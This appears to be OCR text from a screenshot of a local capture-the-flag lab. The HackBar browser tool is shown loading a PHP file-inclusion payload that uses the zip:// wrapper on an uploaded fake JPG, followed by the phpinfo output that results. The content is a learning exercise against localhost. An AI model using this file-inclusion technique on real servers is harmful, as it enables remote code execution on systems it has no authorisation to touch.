 127.0.0.1/ctf/3/php_zip.php?file=zip://D:\phpstudy_pro\WWW\CTF\3\uploads\8a10 搜索
搜索引擎 Null
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://127.0.0.1/ctf/3/php_zip.php?file=zip://D:\phpstudy_pro\WWW\CTF\3\uploads\8a10fd88e3ab15c68d1596b0b4377816.jpg#test
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
PHP Version 7.3.4
System Windows NT T0W3N 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-z
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oc
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled